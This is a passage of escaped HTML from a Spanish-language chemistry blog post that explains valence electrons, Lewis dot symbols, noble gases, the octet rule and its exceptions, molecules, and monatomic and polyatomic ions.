conocimientos químicos se pueden interpretar en cualquier parte del mundo ya que la simbología y el lenguaje es universal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"layoutArea\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuáles son los electrones de valencia?\u003C\/h3\u003E\u003Cdiv class=\"layoutArea\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESon los electrones que se encuentran en la última órbita o capa, llamada capa de valencia, y por ello sus electrones se llama electrones de valencia, en esta capa hay mayor energía.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW0Md4WjcO2XDEt5CpmNFOYBl55RZ1fB4qjmmf7fv8VDZyZ1tJM8kOP_UOP4EZeUQUZeaPX9PpINNDyJ4zPRcw6QGfSXnWHOaBzM0ZwvmzFOdBuuiOFfAQvlJxezNu5cSXfbLJ6UJef_r9\/s791\/Captura+de+Pantalla+2020-10-16+a+la%2528s%2529+13.30.27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Estructura del átomo\" border=\"0\" data-original-height=\"499\" data-original-width=\"791\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW0Md4WjcO2XDEt5CpmNFOYBl55RZ1fB4qjmmf7fv8VDZyZ1tJM8kOP_UOP4EZeUQUZeaPX9PpINNDyJ4zPRcw6QGfSXnWHOaBzM0ZwvmzFOdBuuiOFfAQvlJxezNu5cSXfbLJ6UJef_r9\/w640-h404\/Captura+de+Pantalla+2020-10-16+a+la%2528s%2529+13.30.27.png\" title=\"Electrones de valencia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuál es la función de los electrones de valencia?\u003C\/h3\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EParticipar en la unión entre átomos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué es la estructura de Lewis o diagrama de puntos?\u003C\/h3\u003E\u003Cdiv class=\"column\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELa representación de los electrones de valencia de los átomos de elementos químicos por medio de puntos, también se representan las uniones entre átomos iguales o diferentes.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"column\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstructura de Lewis\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEl desarrollo de la tabla periódica y el concepto de “configuración electrónica” dieron a los químicos los fundamentos para entender cómo se forman las moléculas y los compuestos.\u003Cb\u003E La explicación propuesta por Gilbert Lewis es que los átomos se combinan para alcanzar una configuración electrónica más estable\u003C\/b\u003E. La estabilidad máxima se logra cuando un átomo es isoelectrónico con un gas noble.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ECuando los átomos interactúan para formar un enlace químico, sólo entran en contacto sus regiones más externas. \u003C\/b\u003EPor esta razón, cuando estudiamos los enlaces químicos consideramos sobre todo los electrones de valencia de los átomos. Para reconocer los electrones de valencia y asegurarse de que el número total de electrones no cambia en una reacción química, \u003Cb\u003Elos químicos utilizan el sistema de puntos desarrollado por Lewis\u003C\/b\u003E. Un símbolo de puntos de Lewis consta del símbolo del elemento y un punto por cada electrón de valencia de un átomo del elemento. \u003Cspan style=\"color: red;\"\u003ELa figura 9.1 indica los símbolos de puntos de Lewis para los elementos representativos y los gases nobles\u003C\/span\u003E. Observe que, a excepción del helio, el número de electrones de valencia de cada átomo es igual al número de grupo del elemento. Por ejemplo, \u003Cb\u003Eel Li es un elemento del grupo 1A y tiene un punto para un electrón de valencia; el Be es un elemento del grupo 2A y tiene dos electrones de valencia (dos puntos)\u003C\/b\u003E, y así sucesivamente. Los elementos de un mismo grupo poseen configuraciones electrónicas externas similares y, en consecuencia, también se asemejan los símbolos de puntos de Lewis.\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003E Los metales de transición, lantánidos y actínidos, tienen capas internas incompletas y en general no es posible escribir símbolos sencillos de puntos de Lewis para ellos.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYoI0-3EXT9PYzB3iFLHLHeroqzRTdWOBLBH-ugQOUcl5eLx-IQ6lZMrVoqfKwEp_qJO_Fo3PZCupjTyLuHFhl3r2BRYav1mevsFUGn8VnciwyXhSKNYS1reOCIWnsjgmog36tNbhmCBtm\/s675\/Captura+de+Pantalla+2020-10-16+a+la%2528s%2529+13.40.12.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Electrones de valencia\" border=\"0\" data-original-height=\"336\" data-original-width=\"675\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYoI0-3EXT9PYzB3iFLHLHeroqzRTdWOBLBH-ugQOUcl5eLx-IQ6lZMrVoqfKwEp_qJO_Fo3PZCupjTyLuHFhl3r2BRYav1mevsFUGn8VnciwyXhSKNYS1reOCIWnsjgmog36tNbhmCBtm\/w640-h318\/Captura+de+Pantalla+2020-10-16+a+la%2528s%2529+13.40.12.png\" title=\"Elementos con electrones de valencia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECon la \u003Cspan style=\"color: #741b47;\"\u003Etabla anterior puedes realizar la siguiente tabla\u003C\/span\u003E;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlCtE9aM95u3w6Cbdhf6TQKZogf107vfdgqV5dZQMhuCbswunVBmqGKYJttIxJRwavp5AXXy_s2WsW3n4mtOy_dfqwdVydYtUyhcqJke_u9q4pu-eY6qf7Az9tE42jVD_scCzPI2eUyhyphenhyphenL\/s738\/Captura+de+Pantalla+2020-10-16+a+la%2528s%2529+13.47.29.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"425\" data-original-width=\"738\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlCtE9aM95u3w6Cbdhf6TQKZogf107vfdgqV5dZQMhuCbswunVBmqGKYJttIxJRwavp5AXXy_s2WsW3n4mtOy_dfqwdVydYtUyhcqJke_u9q4pu-eY6qf7Az9tE42jVD_scCzPI2eUyhyphenhyphenL\/w640-h368\/Captura+de+Pantalla+2020-10-16+a+la%2528s%2529+13.47.29.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD5hPZicUOVnmeKuGwo4w6RdOsIYP1uHVP6OwO3OAY-H9GxBTGAb1hUbI2GauebWH2l9nvLy_7IyjC-fOXoC2bhcxla3RrzULq7Twj16uvzjIPf-hZeTJHgdl46hShFBe0AXAJ-AnX9KcM\/s876\/20201016_141857.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tabla de ejercicios electrones de valencia\" border=\"0\" data-original-height=\"288\" data-original-width=\"876\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD5hPZicUOVnmeKuGwo4w6RdOsIYP1uHVP6OwO3OAY-H9GxBTGAb1hUbI2GauebWH2l9nvLy_7IyjC-fOXoC2bhcxla3RrzULq7Twj16uvzjIPf-hZeTJHgdl46hShFBe0AXAJ-AnX9KcM\/w640-h210\/20201016_141857.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EGases nobles\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELos gases nobles son un grupo de elementos químicos con propiedades muy similares: por ejemplo, bajo condiciones normales, son gases monoatómicos inodoros, incoloros y presentan una reactividad química muy baja. Se sitúan en el grupo 8A (VIIIA) ​de la tabla periódica (anteriormente llamado grupo 0). Los siete gases son helio (He), neón (Ne), argón (Ar), kriptón (Kr), xenón (Xe), el radiactivo radón (Rn)​ y el sintético Oganesón (Og).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCgHrWgP0FcOZr2rcZ2othBgVVDjYDw2m_X3KL-rLgm3HbktM4df8PKg2iCr2xLOm5t77If7twtdwogPAvXl0t5NbEwxJ57oynSb2hpBWCoEpuOGLA_b-k3NtjaEFrHNvR4bWsGCT9LVS4\/s757\/Captura+de+Pantalla+2020-10-16+a+la%2528s%2529+13.58.35.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"159\" data-original-width=\"757\" height=\"134\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCgHrWgP0FcOZr2rcZ2othBgVVDjYDw2m_X3KL-rLgm3HbktM4df8PKg2iCr2xLOm5t77If7twtdwogPAvXl0t5NbEwxJ57oynSb2hpBWCoEpuOGLA_b-k3NtjaEFrHNvR4bWsGCT9LVS4\/w640-h134\/Captura+de+Pantalla+2020-10-16+a+la%2528s%2529+13.58.35.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"column\"\u003E\n        \u003Ch2 style=\"text-align: left;\"\u003ERegla del Octeto\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa regla del octeto, enunciada en 1916 por Walter Kossel, dice que la tendencia de los iones de los elementos del sistema periódico es completar sus últimos niveles de energía con una cantidad de 8 iones que tienen carga negativa, es decir electrones, de tal forma que adquiere una configuración muy estable.\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EEjemplo regla del octeto\u003C\/h2\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgdWOPcMskSs4WClwA4lQO5UBR6G_Nc8Xt0RY3Iv9PVKqs577tt9s4gGR-q2LXwUf4KIr9j-NLI8yEWFg8YeEcLWXfNu4qk2Qc55HEDQsRhG2ItXlfy-TNp8VfL_mZyD5obXVabkVWxRld\/s800\/regla-del-octeto-dioxido-de-carbono-co2-e1577408681205.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Regla del octeto\" border=\"0\" data-original-height=\"400\" data-original-width=\"800\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgdWOPcMskSs4WClwA4lQO5UBR6G_Nc8Xt0RY3Iv9PVKqs577tt9s4gGR-q2LXwUf4KIr9j-NLI8yEWFg8YeEcLWXfNu4qk2Qc55HEDQsRhG2ItXlfy-TNp8VfL_mZyD5obXVabkVWxRld\/w400-h200\/regla-del-octeto-dioxido-de-carbono-co2-e1577408681205.jpg\" title=\"ejemplo regla del octeto\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EObserve cómo los tres átomos se comparten y todos tiene 8 electrones en su última capa\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"column\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESustancias que poseen un Octeto incompleto\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAlgunos compuestos tienen menos electrones de los que cabría esperar. En este caso nos encontramos al Berilio (Be), un átomo que esperaríamos que se uniera a otros formando enlaces iónicos, pero no. Su tamaño y su exceso de ionización en comparación con otros metales hace que se una covalentemente. Así pues encontramos al hidruro de berilio (Be\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EH\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E2\u003C\/sub\u003E\u003Cspan style=\"font-family: verdana;\"\u003E) con solo dos enlaces covalentes, llevando a la última capa del berilio a tener un sexteto de electrones en vez del esperado octeto. Esto ocurre también con compuestos de boro (B) y aluminio (Al).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-hhD0C_YvIuuaOwzIKCiI0bMQDgcubK1nawEcFTlASVMxNRmNNytVZwXe37_AZb_h190dv6JhMnfx6Yon8L5wUz0LnHKUG15yES4A_ie0lkVjJRlJlN01fWuxBz7UlMnZxFh94hka0ul\/s581\/Captura+de+Pantalla+2020-10-16+a+la%2528s%2529+14.11.09.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"No cumplen con el octeto\" border=\"0\" data-original-height=\"395\" data-original-width=\"581\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-hhD0C_YvIuuaOwzIKCiI0bMQDgcubK1nawEcFTlASVMxNRmNNytVZwXe37_AZb_h190dv6JhMnfx6Yon8L5wUz0LnHKUG15yES4A_ie0lkVjJRlJlN01fWuxBz7UlMnZxFh94hka0ul\/w640-h436\/Captura+de+Pantalla+2020-10-16+a+la%2528s%2529+14.11.09.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEjemplos de sustancias que no cumplen con el Octeto\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMolécula\u003C\/h2\u003E\n        \u003Cbr \/\u003E\n        \u003Cdiv style=\"text-align: justify;\"\u003E\n          \u003Cspan style=\"font-family: verdana;\"\u003EUna \u003Cb\u003Emolécula\u003C\/b\u003E es un agregado de, por lo menos, dos átomos en\n            una colocación definida que se mantienen unidos a través de fuerzas\n            químicas (también llamadas enlaces químicos). Una molécula puede\n            contener átomos del mismo elemento o átomos de dos o más elementos,\n            siempre en una proporción fija, de acuerdo con la ley de las\n            proporciones definidas. Así,\n            \u003Cb\u003Euna molécula no siempre es un compuesto\u003C\/b\u003E, el cual, por\n            definición, está formado por dos o más elementos. El\n            \u003Cb\u003Ehidrógeno gaseoso, por ejemplo, es un elemento puro, pero consta\n              de moléculas formadas por dos átomos de H cada una\u003C\/b\u003E. Por otra parte, el agua es un compuesto molecular que contiene\n            hidrógeno y oxígeno en una relación de dos átomos de H y un átomo de\n            O. Al igual que los átomos, las moléculas son eléctricamente\n            neutras.\u003C\/span\u003E\n        \u003C\/div\u003E\n        \u003Cdiv class=\"page\" title=\"Page 82\"\u003E\n          \u003Cdiv class=\"layoutArea\"\u003E\n            \u003Cdiv class=\"column\"\u003E\n              \u003Cbr \/\u003E\u003Cbr \/\u003E\n              \u003Ch2 style=\"text-align: left;\"\u003EMoléculas diatómicas\u003C\/h2\u003E\n              \u003Cbr \/\u003E\n              \u003Cdiv style=\"text-align: justify;\"\u003E\n                \u003Cspan style=\"font-family: verdana;\"\u003ESe dice que la molécula de hidrógeno, representada por H\u003Csub\u003E2\u003C\/sub\u003E, es\n                  una molécula diatómica porque contiene sólo dos átomos. Otros\n                  elementos que existen normalmente como \u003Cb\u003Emoléculas diatómicas\u003C\/b\u003E\n                  \u003Cb\u003Eson\u003C\/b\u003E nitrógeno (N ) y oxígeno (O ), así como los elementos del\n                  grupo 7A: flúor (F\u003Csub\u003E2\u003C\/sub\u003E), cloro (Cl\u003Csub\u003E2\u003C\/sub\u003E), bromo (Br\u003Csub\u003E2\u003C\/sub\u003E) y yodo (I\u003Csub\u003E2\u003C\/sub\u003E).\n                  Por supuesto, una \u003Cb\u003Emolécula diatómica puede contener átomos\n                  de diferentes elementos. Como\u003C\/b\u003E ejemplos se pueden citar el\n                  cloruro de hidrógeno (HCl) y el monóxido de carbono\n                  (CO).\u003C\/span\u003E\n              \u003C\/div\u003E\n              \u003Cdiv class=\"page\" title=\"Page 82\"\u003E\n                \u003Cdiv class=\"layoutArea\"\u003E\n                  \u003Cdiv class=\"column\"\u003E\n                    \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EMoléculas poliatómicas \u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELa gran mayoría de las moléculas contiene más de dos átomos. Pueden ser átomos de un mismo elemento, como el ozono (O\u003Csub\u003E3\u003C\/sub\u003E), que está formado por tres átomos de oxígeno, o bien pueden ser combinaciones de dos o más elementos diferentes. \u003Cb\u003ELas moléculas que contienen más de dos átomos reciben el nombre de moléculas poliatómicas.\u003C\/b\u003E El ozono (O\u003Csub\u003E3\u003C\/sub\u003E), el agua (H\u003Csub\u003E2\u003C\/sub\u003EO) y el amoniaco (NH\u003Csub\u003E3\u003C\/sub\u003E) son moléculas poliatómicas.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EIones\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EUn ion es un átomo o un grupo de átomos que tiene una carga neta positiva o negativa\u003C\/b\u003E. El número de protones, cargados positivamente, \u003Cb\u003Edel núcleo de un átomo permanece igual\u003C\/b\u003E durante los cambios químicos comunes (llamados reacciones químicas), pero se pueden perder o ganar electrones, cargados negativamente. \u003Cb\u003ELa pérdida de uno o más electrones a partir de un átomo neutro forma un catión\u003C\/b\u003E, \u003Cspan style=\"color: red;\"\u003Eun ion con carga neta positiva\u003C\/span\u003E. Por ejemplo, un átomo de sodio (Na) fácilmente puede perder un electrón para formar el catión sodio, que se representa como Na\u003Csup\u003E+\u003C\/sup\u003E:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"page\" title=\"Page 82\"\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cdiv class=\"column\"\u003E\n                          \u003Cdiv class=\"page\" title=\"Page 83\"\u003E\n                            \u003Cdiv class=\"layoutArea\"\u003E\n                              \u003Cdiv class=\"column\"\u003E\n                                \u003Cdiv class=\"page\" title=\"Page 83\"\u003E\n                                  \u003Cdiv class=\"layoutArea\"\u003E\n                                    \u003Cdiv class=\"column\"\u003E\n                                      \u003Cp\u003E\u003C\/p\u003E\n                                      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n                                        \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIJNMH2UThl2Qh7XpQS2BFcH5EowsKuh6KylC4TvPXj-3YYT0wYIw84BbgPdUmD9Tb3D_HK84HrOc7edHIaTuzRTJTWSoQmhQijAmDXbTFgUpo3MJ1t2iUau6CM4seky2MWB5FrvU_JaMv\/s228\/Captura+de+Pantalla+2020-10-16+a+la%2528s%2529+11.55.35.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplo de catión\" border=\"0\" data-original-height=\"64\" data-original-width=\"228\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIJNMH2UThl2Qh7XpQS2BFcH5EowsKuh6KylC4TvPXj-3YYT0wYIw84BbgPdUmD9Tb3D_HK84HrOc7edHIaTuzRTJTWSoQmhQijAmDXbTFgUpo3MJ1t2iUau6CM4seky2MWB5FrvU_JaMv\/w400-h112\/Captura+de+Pantalla+2020-10-16+a+la%2528s%2529+11.55.35.png\" width=\"400\" \/\u003E\u003C\/a\u003E\n                                      \u003C\/div\u003E\n                                      \u003Cbr \/\u003E\u003Cspan style=\"font-family: TimesLTStd; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n                                      \u003Cp\u003E\u003C\/p\u003E\n                                      \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor otra parte, \u003Cb\u003Eun anión es un ion cuya carga neta es negativa debido a un incremento en el número de electrones\u003C\/b\u003E. Por ejemplo, un átomo de cloro (Cl) puede ganar un electrón para formar el ion cloruro Cl\u003Csup\u003E-\u003C\/sup\u003E:\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n                                      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n                                        \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL0fIDO75E2MQcOn_J4WYQ8MMag1iP3ZhczOXNNClzkJfjkl5gvfOLdHKDHQBJR_Oe9pi3BVPbuWu4jcI6DuerMiKx0cTLp9zJZUtrPK_ceA8N3uuzBzKYgfisomm4bJMd-7FKCHwS6Xdu\/s222\/Captura+de+Pantalla+2020-10-16+a+la%2528s%2529+11.55.39.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplo de anión\" border=\"0\" data-original-height=\"65\" data-original-width=\"222\" height=\"117\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL0fIDO75E2MQcOn_J4WYQ8MMag1iP3ZhczOXNNClzkJfjkl5gvfOLdHKDHQBJR_Oe9pi3BVPbuWu4jcI6DuerMiKx0cTLp9zJZUtrPK_ceA8N3uuzBzKYgfisomm4bJMd-7FKCHwS6Xdu\/w400-h117\/Captura+de+Pantalla+2020-10-16+a+la%2528s%2529+11.55.39.png\" width=\"400\" \/\u003E\u003C\/a\u003E\n                                      \u003C\/div\u003E\n                                      \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E Compuesto iónico \u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESe dice que el cloruro de sodio (NaCl), la sal común de mesa, \u003Cb\u003Ees un compuesto iónico porque está formado por cationes y aniones\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUn átomo puede perder o ganar más de un electrón. Como ejemplos de iones formados por la pérdida o ganancia de más de un electrón están: Mg\u003Csup\u003E2+\u003C\/sup\u003E , Fe\u003Csup\u003E3+\u003C\/sup\u003E , S\u003Csup\u003E2-\u003C\/sup\u003E y N\u003Csup\u003E3-\u003C\/sup\u003E .\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"page\" title=\"Page 83\"\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cdiv class=\"column\"\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EIones monoatómicos \u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIones, lo mismo que los iones Na\u003Csup\u003E+\u003C\/sup\u003E y Cl\u003Csup\u003E-\u003C\/sup\u003E, \u003Cb\u003Ereciben el nombre de iones monoatómicos porque contienen solamente un átomo\u003C\/b\u003E. En la figura 2.11 se muestra la carga de algunos iones monoatómicos. Con algunas excepciones, los metales tienden a formar cationes y los no metales, aniones.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIqCVxp7RLJL-EzrQoFduSOgNOzhMXN0uC2o0rwo9-s8V-4Lbgmx3loek4dgROzXvtHDGNKdqbJdxwkHdZvrWBZuVfVJozKfwS01bpMV0C6zRd2YgF0SvtJNC8QrYyv9uJNTH-8huBge1\/s686\/Captura+de+Pantalla+2020-10-16+a+la%2528s%2529+13.13.29.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"iones monoatómicos\" border=\"0\" data-original-height=\"342\" data-original-width=\"686\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIqCVxp7RLJL-EzrQoFduSOgNOzhMXN0uC2o0rwo9-s8V-4Lbgmx3loek4dgROzXvtHDGNKdqbJdxwkHdZvrWBZuVfVJozKfwS01bpMV0C6zRd2YgF0SvtJNC8QrYyv9uJNTH-8huBge1\/w640-h320\/Captura+de+Pantalla+2020-10-16+a+la%2528s%2529+13.13.29.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAdemás, es posible combinar dos o más átomos y formar un ion que tenga una carga neta positiva o negativa. \u003Cb\u003ELos iones que contienen más de un átomo, como es el caso de OH\u003Csup\u003E-\u003C\/sup\u003E (ion hidróxido), CN\u003Csup\u003E-\u003C\/sup\u003E (ion cianuro) y NH\u003Csub\u003E4\u003C\/sub\u003E\u003Csup\u003E+\u003C\/sup\u003E (ion amonio) se denominan iones poliatómicos.\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch1 style=\"text-align: left;\"\u003EAlgunas preguntas de interés químico\u003C\/h1\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.quimicaoficial.com\/2020\/01\/tragar-elementos-quimicos.html\" target=\"_blank\"\u003E¿Qué pasaría si tragamos 1 g de cada elemento de la tabla periódica?\u003C\/a\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.quimicaoficial.com\/2019\/12\/navidad-para-quimicos.html\" target=\"_blank\"\u003E\u003Cb\u003EImágenes de navidad de 